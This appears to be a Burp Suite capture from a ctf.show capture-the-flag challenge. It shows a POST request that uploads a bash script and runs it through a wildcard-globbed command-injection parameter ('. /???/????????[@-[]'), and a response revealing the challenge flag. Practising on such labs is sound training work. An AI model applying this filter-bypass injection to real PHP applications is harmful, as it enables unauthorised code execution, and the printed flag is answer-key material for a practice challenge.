 Send
Cancel
Target: http://301f0b2b-c4ec-4fdb
Request
Pretty Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 301f0b2b-c4ec-4fdb-85a0-08fa4ade974e.challenge.ctf.show
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAOmcBHDoOODWejFZ
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryAOmcBHDoOODWejFZ
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/bash
19
20 cat flag.php
21 ------WebKitFormBoundaryAOmcBHDoOODWejFZ
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryAOmcBHDoOODWejFZ--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 16 Sep 2024 15:36:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-07 19:40:53
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-07 19:41:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{aeae76c5-8e04-4a45-977b-7feff3b04584}";